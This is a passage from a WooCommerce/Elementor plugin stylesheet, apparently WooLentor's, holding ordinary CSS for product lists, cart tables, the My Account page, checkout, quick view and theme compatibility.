  justify-content: space-between;
  margin: 20px 0 0;
}
.wlshop-list-price-action-wrap ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.ht-product-list-action ul li {
  display: block;
  float: left;
}
.woocommerce .ht-product-list-action ul li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #000000;
  border-radius: 0 !important;
  color: #000000;
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  margin-right: 8px !important;
  padding: 6px 10px;
}
.woocommerce .ht-product-list-action ul li a.htcompare-btn.added::after{
  display: none;
}
.woocommerce .ht-product-list-action ul li.cart-list a.button, .woocommerce .ht-product-list-action ul li a.button.added, .woocommerce .ht-product-list-action ul li a.wc-forward,.ht-product-list-action ul li .compare-button a{
  font-size: 14px;
  padding: 10px 29px;
  text-transform: capitalize;
  font-weight: 400;
}
.woocommerce .ht-product-list-action ul li.cart-list a.button.added {
  display: none;
}
.woocommerce .ht-product-list-action .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .ht-product-list-action .yith-wcwl-add-to-wishlist i{
  margin: 0;
}
.ht-product-list-action ul li a:hover, .woocommerce .ht-product-list-action ul li a.button:hover,.ht-product-list-action ul li .yith-wcwl-wishlistaddedbrowse a,.ht-product-list-action ul li .yith-wcwl-wishlistexistsbrowse a{
  background-color: #ff3535;
  border: 1px solid #ff3535;
  color: #ffffff;
}
.wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price {
  color: #ff3535;
  font-size: 20px;
  margin-right: 8px;
}
.wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price ins{
  background: transparent;
}
.woocommerce .woocommerce-customer-details address {
  word-wrap: break-word;
}

/*Sale Schedule Counter*/
.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown {
  max-width: 370px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown .cd-single {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 25%;
      -ms-flex: 1 0 25%;
          flex: 1 0 25%;
  max-width: 25%;
  padding: 2px;
}

.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner {
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.75);
  text-align: center;
}

.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 2px;
  color: #ffffff;
}

.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p {
  font-size: 12px;
  color: #ffffff;
  margin: 0;
}

/*My Account Page*/
.woolentor_myaccount_page {
  overflow: hidden;
}
.woolentor_myaccount_page .woocommerce-MyAccount-content .form-row {
  display: block;
}
.woolentor_myaccount_page{}
.woolentor-user-area {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.woolentor-user-image {
  margin-right: 20px;
}
.woolentor-user-image img {
  border-radius: 100% !important;
}
.woolentor-user-info span {
  display: block;
}
.woolentor-username {
  font-size: 20px;
}
.woolentor-logout {
  font-size: 14px;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #ddd;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ddd;
  padding: 12px 0;
  line-height: 1.5;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul li a{
  transition: 0.4s;
}

.woocommerce-account .woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-navigation,.woocommerce-account .woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-navigation{
  width: 100%;
  float: none;
}
.woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-navigation ul,.woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-navigation ul{
  border:none;
}
.woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-navigation ul li,.woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-navigation ul li{
  display: inline-block;
  border-bottom: 0;
  padding: 12px 10px;
}

.woocommerce-account .woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-content,.woocommerce-account .woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-content{
  width: 100%;
  float: none;
}

.woolentor_myaccount_menu_pos_hright .woocommerce-MyAccount-navigation,.woolentor_myaccount_menu_pos_hleft .woocommerce-MyAccount-content{
  float: right;
}

.woolentor_myaccount_menu_pos_hright .woocommerce-MyAccount-content,.woolentor_myaccount_menu_pos_hleft .woocommerce-MyAccount-navigation{
  float: left;
}

/* My Account Navigation addon */
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation{
  width: 100%;
  float: none;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul{
  border: none;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul li{
  padding: 0;
  line-height:inherit;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul li:not(:last-child){
  border-bottom: inherit;
}
.woolentor_myaccount_menu_type_vertical ul li{
  display: inline-block;
  border: none !important;
}

/* Cart table */
.wl_cart_table{}
.wl_cart_table tr td .quantity .qty{
  padding: .3em;
}
.wl_cart_table .actions{
  text-align: right;
}
.wl_cart_table .coupon{
  float: left;
}
.woocommerce .cart.wl_cart_table .actions .button, .woocommerce .cart.wl_cart_table .actions input.button {
  background: #000;
  color: #fff;
  font-weight: normal;
  width: auto;
  height: auto;
}
.cart.wl_cart_table .actions .button, .cart.wl_cart_table .actions input.button{
  width: auto;
  height: auto;
}
.cart.wl_cart_table .actions .coupon + .wl_update_cart_shop {
  float: right;
}
.shop_table.cart td.actions a.wlbutton-continue-shopping {
  border: 1px solid currentColor;
  padding: 7px 10px;
  margin-right: 5px;
  display: inline-block;
  border-radius: 5px;
  float: left;
}

/* Cart Table List Style
======================================================= */
/* Product */
.wl-line-through {
	text-decoration: line-through;
}

.woocommerce .woolentor-cart-list table.shop_table {
  border: 1px solid rgba(0,0,0,.1);
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  border-radius: 5px;
}

.woocommerce .woolentor-cart-list td {
	width: 100%;
}

.woocommerce .woolentor-cart-list table.shop_table .cart_item td {
	padding: 0;
  border: none;
}

.woocommerce .woolentor-cart-list table.cart img {
	width: auto;
}

.woolentor-cart-list .woolentor-cart-product {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	white-space: normal;
	gap: 20px 0;
  padding: 20px;
  border-top: 1px solid rgba(0,0,0,.1);
}

.woolentor-cart-list tr:first-child .woolentor-cart-product{
  border-top: none;
}

/* Product - Thumbnail */
.woocommerce .woolentor-cart-list .cart .product-thumbnail {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-radius: 5px;
	margin-right: 20px;
	-ms-flex-item-align: start;
	    align-self: flex-start;
	position: relative;
  width: auto;
}

.woocommerce .woolentor-cart-list .cart .product-thumbnail img {
	border: 1px solid #ebebeb;
	border-radius: 5px;
}

@media only screen and (max-width: 767px) {
	.woocommerce .woolentor-cart-list .cart .product-thumbnail {
		max-width: 180px;
	}
}

@media only screen and (max-width: 575px) {
	.woocommerce .woolentor-cart-list .cart .product-thumbnail {
		max-width: 150px;
	}
}

@media only screen and (max-width: 479px) {
	.woocommerce .woolentor-cart-list .cart .product-thumbnail {
		max-width: 230px;
	}
}

/* Product - Content */
.woolentor-cart-list .woolentor-cart-product-content {
	display: block;
}

.woolentor-cart-list .woolentor-cart-product-content {
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	-webkit-box-flex: 1;
	    -ms-flex: 1 0;
	        flex: 1 0;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	gap: 20px;
}

.woolentor-cart-list.wl-qty-placement--after_title .woolentor-cart-product-content {
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}

@media only screen and (max-width: 767px) {
	.woolentor-cart-list .woolentor-cart-product-content {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
}

.woolentor-cart-list .woolentor-cart-product-content-right {
	text-align: right;
}

.woolentor-cart-list .woolentor-cart-product-content-left {
	-webkit-box-flex: 1;
	    -ms-flex: 1 0;
	        flex: 1 0;
}

.woolentor-cart-list.wl-qty-placement--after_title .woolentor-cart-product-content-left {
	max-width: 420px;
}

.woolentor-cart-list.wl-qty-placement--after_title .woolentor-cart-product-content-middle {
	-ms-flex-item-align: center;
	    align-self: center;
}


.woolentor-cart-list .woolentor-cart-product-id {
	margin-bottom: 10px;
	color: #406882;
}

/* Product - Meta */
.woolentor-cart-list .woolentor-cart-product-meta,
.wl_cart_table.wl-cart-style-1 .product-thumbnail .woolentor-cart-product-meta{
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	margin: 0;
	padding: 0;
	list-style: none;
	color: #406882;
  align-items: center;
}
.wl_cart_table.wl-cart-style-1 .product-thumbnail .woolentor-cart-product-meta div{
  position: relative;
}
.wl_cart_table.wl-cart-style-1 .product-thumbnail .woolentor-cart-product-meta div:not(:first-child)::before{
  position: absolute;
  top: 50%;
  left: 6px;
  width: 4px;
  height: 4px;
  content: "";
  border-radius: 50%;
  background-color: #406882;
}

.wl_cart_table.wl-cart-style-1 .product-thumbnail .woolentor-cart-product-meta div:not(:first-child){
  padding-left: 12px;
}

.woolentor-cart-list .woolentor-cart-product-meta li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	gap: 15px;
}

.woolentor-cart-list .woolentor-cart-product-meta {
	width: 100%;
	margin-bottom: 0;
	color: #1D1D1D;
	gap: 0 15px;
}

.woolentor-cart-list .woolentor-cart-product-meta>div {
	gap: 3px;
  display: flex;
  align-items: center;
}

.woolentor-cart-list .woolentor-cart-product-meta>.Wholesale {
	width: 100%;
}

.woolentor-cart-list .woolentor-cart-product-meta>div span.wl-variation-value {
	font-weight: 600;
	color: #1D1D1D;
}

/* Product - Price */
.woocommerce .woolentor-cart-list .woolentor-product-price-new {
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	display: block;
	color: #1A374D;
}

.woocommerce .woolentor-cart-list .woolentor-product-price-old {
	margin-top: 8px;
	font-size: 13px;
	line-height: 1;
	display: block;
	color: #406882;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: right;
	    -ms-flex-pack: right;
	        justify-content: right;
	gap: 10px;
	color: #828282;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.woocommerce .woolentor-cart-list .woolentor-product-price {
	margin-bottom: 15px;
	text-align: right;
	color: #1D1D1D;
}

@media only screen and (max-width: 767px) {
	.woocommerce .woolentor-cart-list .woolentor-product-price {
		text-align: left;
	}
}

.woocommerce .woolentor-cart-2 .woolentor-product-price {
	text-align: left;
  display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.woocommerce .woolentor-cart-list .woolentor-product-price-old {
	-webkit-box-pack: right;
	    -ms-flex-pack: right;
	        justify-content: right;
}

.woocommerce .woolentor-cart-list.woolentor-cart-2 .woolentor-product-price-old {
	-webkit-box-pack: left;
	    -ms-flex-pack: left;
	        justify-content: left;
    margin-left: 10px;
}

.woolentor-cart-list .woolentor-cart-product-sale {
	font-size: 10px;
	font-weight: 500;
	margin-left: 5px;
	padding: 4px 7px;
	color: #FF5959;
	border-radius: 3px;
	background-color: rgba(255, 89, 89, 0.15);
	display: block;
}

.woolentor-cart-list .woolentor-cart-product-sale {
	text-align: right;
}

.woolentor-cart-list .woolentor-cart-product-stock {
	color: #0066CC;
	display: block;
}

.woolentor-cart-list .wl-discount-percent {
	font-size: 10px;
	font-weight: 500;
	margin-left: 5px;
	padding: 4px 7px;
	color: #FF5959;
	border-radius: 3px;
	background-color: rgba(255, 89, 89, 0.15);
}

.woolentor-cart-list.wl-discount-placement--separate_line .woolentor-product-price-old{
  justify-content: right;
}

.woolentor-cart-list.wl-discount-placement--separate_line .woolentor-cart-product-sale{
  display: inline-block;
}

/* Product - Stock */
.woolentor-cart-list.wl-stock-placement--right .woolentor-cart-product-stock {
	text-align: right;
	margin-bottom: 4px;
}

/* Product - Remove Icon */
.woocommerce .woolentor-cart-list .woolentor-cart-product-remove {
	color: #fff !important;
	position: absolute;
	top: -6px;
	left: -6px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	width: 20px;
	height: 20px;
	padding: 5px;
	color: #FFFFFF;
	border: none;
	border-radius: 50%;
	background-color: #6997b5;
	z-index: 99;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove:hover {
	background-color: #F44336;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove {
	background-color: #9F9F9F;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove:hover {
	background-color: #F44336;
}

/* Product - Qty */
.woocommerce .woolentor-cart-list .woolentor-product-quantity {
	font-size: 14px;
	font-weight: 500;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	gap: 5px;
}

.woocommerce .woolentor-cart-list .woolentor-product-quantity input {
	border: 1px solid #DCDCDC;
	border-radius: 3px;
	background-color: #EDEDED;
}

.woocommerce .woolentor-cart-list .woolentor-product-quantity input[type="number"]:focus {
  border-color: transparent;
  box-shadow: none;
}

.woocommerce .woolentor-cart-list .woolentor-product-quantity {
	width: 100%;
	margin-bottom: 12px;
	color: #1D1D1D;
	gap: 15px;
}

.woolentor-cart-list .woolentor-cart-product-content-middle .product-quantity {
	margin-bottom: 0;
}

/* Product - Actions */
.woolentor-cart-list .woolentor-cart-product-actions {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	gap: 30px;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-ms-flex-item-align: end;
	    align-self: flex-end;
	-webkit-box-flex: 1;
	    -ms-flex: 1 0 100%;
	        flex: 1 0 100%;
	width: 100%;
	padding-top: 20px;
	border-top: 1px solid #ebebeb;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.woolentor-cart-list .woolentor-cart-product-actions {
		gap: 20px;
	}
}

@media only screen and (max-width: 767px) {
	.woolentor-cart-list .woolentor-cart-product-actions {
		gap: 15px;
	}
}

.woolentor-cart-list .woolentor-cart-product-actions-btn {
	line-height: 1;
}

.woolentor-cart-list .woolentor-cart-product-actions>* {
	padding-right: 30px;
	border-right: 1px solid #406882;
}

.woolentor-cart-list .woolentor-cart-product-actions>*:last-child {
	padding-right: 0;
	border-right: 0;
}

.woolentor-cart-list .woolentor-cart-product-actions-btn button {
	font-size: 14px;
	font-weight: 500;
	line-height: 18px;
	padding: 0;
	color: #406882;
	border: none;
	background-color: transparent;
}

.woolentor-cart-list .woolentor-cart-product-actions-btn button:hover {
	text-decoration: underline;
}

.woolentor-cart-list>li {
	padding: 40px 0;
	border-color: #ebebeb;
}

/* Product name */
.woocommerce .woolentor-cart-list .product-name a,
.woocommerce .woolentor-cart-list .product-name {
	font-size: 18px;
	font-weight: 500;
	color: #1D1D1D;
  margin-bottom: 0;
  padding: 0;
}

.woocommerce .woolentor-cart-list .product-name a {
	font-size: inherit;
	font-weight: inherit;
	color: inherit;
}

.woocommerce .woolentor-cart-list .product-name a:hover {
	color: #0066CC;
}

.woocommerce td.product-name dl.variation,
.woocommerce td.product-name .wc-item-meta {
	list-style: none outside;
}

/* Product - Meta data */
.woocommerce .woolentor-cart-list .product-name dl.variation dt,
.woocommerce .woolentor-cart-list .product-name dl.variation .wc-item-meta-label,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta dt,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta .wc-item-meta-label {
	float: left;
	clear: both;
	margin-right: .25em;
	display: inline-block;
	list-style: none outside;
}

.woocommerce .woolentor-cart-list .product-name dl.variation dd,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta dd {
	margin: 0;
}

.woocommerce .woolentor-cart-list .product-name dl.variation p,
.woocommerce .woolentor-cart-list .product-name dl.variation:last-child,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta p,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta:last-child {
	margin-bottom: 0;
}

.woocommerce .woolentor-cart-list .product-name p.backorder_notification {
	font-size: 0.83em;
}

.woolentor-cart-list [data-swatch_color] {
  border-radius: 100%;
  width: 20px;
  height: 20px;
  text-indent: -9999px;
  display: inline-block;
}

/* Product - Action buttons */
.woolentor-cart-2 .woolentor-cart-product-actions {
	padding-top: 0;
	border-top: 0;
	gap: 20px;
}

.woolentor-cart-2 .woolentor-cart-product-actions>* {
	padding-right: 0;
	border-right: 0;
}

.woolentor-cart-2 .woolentor-cart-product-actions {
	-webkit-box-pack: right;
	    -ms-flex-pack: right;
	        justify-content: right;
	padding-bottom: 35px;
}

.woolentor-cart-2 .woolentor-cart-product-actions i {
	font-size: 20px;
}

@media only screen and (max-width: 767px) {
	.woolentor-cart-list .woolentor-cart-product-actions {
		-webkit-box-flex: 1;
		    -ms-flex: 1 0;
		        flex: 1 0;
	}
}

@media only screen and (max-width: 767px) {}

.woolentor-cart-list .woolentor-cart-product-actions-btn a {
	color: #1D1D1D;
}

.woolentor-cart-list .yith-wcwl-add-to-wishlist {
	margin-top: 0;
}

.woocommerce .woolentor-cart-2 .woolentor-product-quantity {
	-webkit-box-pack: right;
	    -ms-flex-pack: right;
	        justify-content: right;
}

.woolentor-cart-list .woolentor-cart-product-details-toggle {
	font-size: 14px;
	font-weight: 500;
	background-color: transparent;
}

.woolentor-cart-list .wishsuite-button svg {
	display: none;
}

.woolentor-cart-list .wishsuite-btn-text {
	margin-left: 0;
}

@media only screen and (max-width: 921px) {
	body #content .woolentor-cart-list table.cart .product-thumbnail {
		display: block;
	}
}

@media only screen and (min-width: 767px) {
	.woolentor-cart-list .woolentor-cart-product-actions.wl-style--1 {
		-webkit-box-pack: right;
		    -ms-flex-pack: right;
		        justify-content: right;
	}

	.woolentor-cart-list .woolentor-cart-product-actions.wl-style--1 .woolentor-cart-product-details-toggle {
		margin-left: 0;
		margin-right: auto;
		border: 0;
		padding: 0;
	}

	.woolentor-cart-list .woolentor-cart-product-actions.wl-style--2 .woolentor-cart-product-details-toggle {
		-webkit-box-ordinal-group: 10000;
		    -ms-flex-order: 9999;
		        order: 9999;
		margin-left: auto;
		margin-right: 0;
		padding-right: 0;
		border: none;
	}

	.woolentor-cart-list .woolentor-cart-product-actions.wl-style--3 {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
}

.woolentor-cart-list .woolentor-cart-product-details-list {
	font-size: 14px;
	font-weight: 500;
	display: none;
	-ms-flex-preferred-size: 100%;
	    flex-basis: 100%;
}

.woolentor-cart-list .woolentor-cart-product-details-list ul {
	list-style: disc;
	padding-left: 15px;
	margin-left: 0;
}

/* WooCommerce small screen media query */
@media only screen and (max-width: 921px) {

	body .woolentor-cart-list table.shop_table_responsive tr td:before,
	.woocommerce-page .woolentor-cart-list table.shop_table_responsive tr td:before {
		content: "";
	}

	body .woolentor-cart-list table.shop_table_responsive tr td {
		text-align: left !important;
	}
}

@media only screen and (max-width: 767px) {
	.woolentor-cart-list .woolentor-cart-product {
		display: block;
	}

	body #content .woolentor-cart-list table.cart .product-thumbnail {
		display: inline-block;
		width: auto;
		max-width: inherit;
		text-align: left !important;
		margin-right: 0;
	}

	body #content .woolentor-cart-list table.cart .product-thumbnail img {
		margin-bottom: 10px;
	}

	.woocommerce .woolentor-cart-list .woolentor-product-price-old {
		-webkit-box-pack: left;
		    -ms-flex-pack: left;
		        justify-content: left;
	}

	.woocommerce .woolentor-cart-2 .woolentor-product-price-old {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	.woolentor-cart-list .woolentor-cart-product-id {
		margin-bottom: 0;
	}

	.woolentor-cart-list .woolentor-cart-product-content-right {
		text-align: left;
	}

	.woolentor-cart-list .woolentor-cart-product-actions.wl-style--1 {
		-webkit-box-pack: left;
		    -ms-flex-pack: left;
		        justify-content: left;
	}

	body .woolentor-cart-list table.shop_table_responsive tr td {
		text-align: center !important;
	}

	.woolentor-cart-list .woolentor-cart-product-content {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	.woolentor-cart-list .woolentor-cart-product-content-left {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		width: 100%;
		;
	}

	.woolentor-cart-list .woolentor-cart-product-meta {
		display: block;
	}

	.woocommerce .woolentor-cart-list .woolentor-product-price {
		text-align: center;
	}

	.woocommerce .woolentor-cart-list .woolentor-product-quantity {
		width: 100%;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	.woolentor-cart-list .woolentor-cart-product-actions {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	.woolentor-cart-2 .woolentor-cart-product-actions {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
	}

	body #content .woolentor-cart-list table.cart .product-thumbnail {
		text-align: center !important;
	}

	.woolentor-cart-list .woolentor-cart-product-content-right {
		text-align: center;
		width: 100%;
	}
}

/* Hello elementor theme compatibility */
.theme-hello-elementor .woolentor-cart-list table tbody > tr:nth-child(odd) > td,
.theme-hello-elementor .woolentor-cart-list table tbody > tr:nth-child(odd) > th,
.theme-hello-elementor .woolentor-cart-list table tbody tr:hover > td,
.theme-hello-elementor .woolentor-cart-list table tbody tr:hover > th {
    background-color: unset;
}
.theme-hello-elementor .woolentor-cart-list table td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
}

/* END - cart table list style  */

/* Cross sells style 2 */
.wl-cart-cross-sell-2 h2 {
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 30px;
  color: #1A374D;
}
@media only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 h2 {
    font-size: 20px;
  }
}

.wl-cart-cross-sell-2 .wl-product {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  align-items: center;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px), only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product {
    gap: 15PX;
  }
}
.wl-cart-cross-sell-2 .wl-product:not(:last-child) {
  margin-bottom: 30px;
}
.wl-cart-cross-sell-2 .wl-product-thumb {
  display: flex;
  align-self: flex-start;
  width: 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px), only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product-thumb {
    width: 80px;
  }
}
.wl-cart-cross-sell-2 .wl-product-content {
  flex: 1 0;
}
.wl-cart-cross-sell-2 .wl-product-title {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px), only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product-title {
    font-size: 15px;
  }
}
.wl-cart-cross-sell-2 .wl-product-title a {
  color: #1A374D;
}
.wl-cart-cross-sell-2 .wl-product-title a:hover {
  color: #406882;
}
.wl-cart-cross-sell-2 .wl-product-rating {
  position: relative;
  margin-bottom: 6px;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}
.wl-cart-cross-sell-2 .wl-product-rating .star-rating{
  margin-bottom: 0;
}
.wl-cart-cross-sell-2  .wl-product-rating-number {
  font-size: 13px;
  line-height: 1;
  margin-left: 5px;
}
.wl-cart-cross-sell-2 .wl-product-price,
.wl-cart-cross-sell-2 .wl-product-price .amount {
  font-size: 18px;
  font-weight: 400;
}

/* End of Cross sells style 2 */

/* Checkout Page */
.woocommerce-page.woocommerce-checkout form .elementor-widget-wl-checkout-order-review[class*="wl-heading-alignment-"] #order_review_heading{
  float: none;
  width: auto;
}

.woolentor.woocommerce-shipping-fields #ship-to-different-address input{
  height: auto;
  width: auto;
}
.woocommerce .elementor-widget-wl-checkout-multi-step-form form .form-row .select2-container{
  width: 100% !important;
}

/* Quick View Builder */
.woolentor-quickview-content-builder .elementor-widget-wrap .elementor-widget{
  margin-bottom: 0px;
}
.woolentor-quickview-content-builder .ht-quick-view-single.images{
  float: left !important;
}

/* Variation Product Quick Cart */
.woolentor-quick-cart-area{
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,.90);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease,-webkit-transform .3s ease;
  padding: 0 20px;
}
.quick-cart-open .woolentor-quick-cart-area {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
}

.woocommerce div.product .woolentor-quick-cart-area form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    width: 100%;
    margin-right: 0;
    padding-top: .5em;
    padding-bottom: .5em;
}
.woocommerce div.product .woolentor-quick-cart-area form.cart .variations select:focus {
    outline: none;
}
.woolentor-quick-cart-area .quantity {
  display: none !important;
}
.woolentor-quick-cart-area .single_add_to_cart_button {
    width: 100%;
}
.woolentor-quick-cart-close {
    display: inline-block;
    padding: 1px 10px;
    position: absolute;
    right: 0;
    top: 5px;
    cursor: pointer;
    transition: 0.4s;
}
.woolentor-quick-cart-close:hover{
  color:#D93025;
}
.woolentor-quick-cart-area .woolentor-quick-cart-form {
    padding-top: 40px;
}
.ht-products.woocommerce .woolentor-quick-cart-area a.added_to_cart,.ht-product .woolentor-quick-cart-area a.added_to_cart {
    width: 100%;
    padding: 3px;
    text-align: center;
    border: 1px solid #ddd;
    margin-top: 5px;
}

.ht-products.woocommerce div.product .woolentor-quick-cart-area form.cart table {
    border-width: 0 0 1px;
    margin: 0 0 1.2em;
}

.ht-products.woocommerce div.product .woolentor-quick-cart-area form.cart .variations {
    border-bottom: 1px solid rgba(0,0,0,.1);
    position: relative;
    margin-bottom: 1em;
    width: 100%;
}

.ht-products.woocommerce div.product .woolentor-quick-cart-area form.cart .variations td, .ht-products.woocommerce div.product .woolentor-quick-cart-area form.cart .variations th {
    border: 0;
    vertical-align: top;
    line-height: 2em;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
    display: block;
}
.ht-products.woocommerce div.product .woolentor-quick-cart-area form.cart table td {
    padding-left: 0;
}

.elementor-widget-wl-single-product-rating .woocommerce-product-rating .star-rating {
  margin-right: 10px !important;
}

/* Product Filter End */

/* product cart tabl */

.wl_cart_table.wl-cart-style-1 .woolentor-cart-img{
  position: relative;
  margin-bottom: 10px;
  display: inline-block;
}

.theme-hello-elementor .wl_cart_table.wl-cart-style-1 .woolentor-cart-cats .posted_in label{
  margin-top: -7px;
}

.theme-hello-elementor table.wl_cart_table tbody>tr:nth-child(odd)>td,
.theme-hello-elementor table.wl_cart_table tbody>tr:nth-child(odd)>th,
.theme-hello-elementor .cart_totals.wl-style--1  table tbody>tr:nth-child(odd)>td,
.theme-hello-elementor .cart_totals.wl-style--1  tbody>tr:nth-child(odd)>th,
.theme-hello-elementor .cart_totals.wl-style--2  table tbody>tr:nth-child(odd)>td,
.theme-hello-elementor .cart_totals.wl-style--2  tbody>tr:nth-child(odd)>th{
  background-color: transparent;
}

.theme-hello-elementor table.wl_cart_table tbody tr:hover>td, 
.theme-hello-elementor table.wl_cart_table tbody tr:hover>th,
.theme-hello-elementor .cart_totals.wl-style--1 table tbody tr:hover>td, 
.theme-hello-elementor .cart_totals.wl-style--1 table tbody tr:hover>th,
.theme-hello-elementor .cart_totals.wl-style--2 table tbody tr:hover>td, 
.theme-hello-elementor .cart_totals.wl-style--2 table tbody tr:hover>th{
  background-color: transparent;
}

.theme-blocksy .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity div.quantity[data-type] input[type=number]{
  padding: 5px !important;
}

.theme-blocksy .cart_totals.wl-style--2 .woocommerce-shipping-methods li{
  flex-direction: row;
}
.theme-blocksy .cart_totals.wl-style--1 .woocommerce-shipping-methods li{
  display: block;
}
.theme-blocksy .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity div.quantity{
  width: unset;
  height: unset;
}

.theme-blocksy .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity span.ct-increase,
.theme-blocksy .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity span.ct-decrease{
  display: none;
}

